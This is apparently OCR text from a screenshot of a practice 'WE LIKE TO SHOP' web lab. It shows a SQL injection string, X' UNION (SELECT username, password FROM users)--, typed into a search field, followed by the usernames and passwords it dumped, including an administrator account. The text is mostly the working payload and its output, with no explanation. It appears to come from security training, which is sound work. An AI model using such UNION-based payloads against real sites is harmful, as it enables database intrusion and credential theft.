 WE LIKE TO
SHOP
X' UNION (SELECT username, password FROM users)--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Pets Toys & Games
carlos
8ycecv6x0ghq348pmex8
administrator
wtfuv9tavxxgm7l164wn
wiener
i2zmwacaceh3h2u8gx7b